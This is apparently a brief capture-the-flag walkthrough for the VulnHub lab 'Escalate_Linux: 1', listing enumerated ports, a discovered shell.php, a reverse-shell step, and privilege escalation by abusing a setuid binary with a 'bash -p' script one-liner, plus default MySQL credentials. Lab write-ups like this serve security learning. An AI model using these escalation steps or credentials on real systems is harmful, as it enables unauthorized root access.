 [VulnHub] Escalate_Linux: 1
192.168.92.173
Phase #1: Enumeration
111/tcp
137/udp
139/tcp
445/tcp
2049/tcp
39393/tcp
43937/tcp
55567/tcp
59061/tcp
80/tcp
dirb
http://192.168.92.173:80/shell.php
Phase #2: Exploitation
python reverse shell
user6@osboxes
Phase #3: Privilege Escalation
setuid files: /home/user3/shell
linenum.sh
echo 'bash -p' >>./.script.sh; chmod +x ./.script.sh; /home/user3/shell
mysql default credentials (root/root)
root@osboxes
mysql user credentials (mysql/mysql@12345)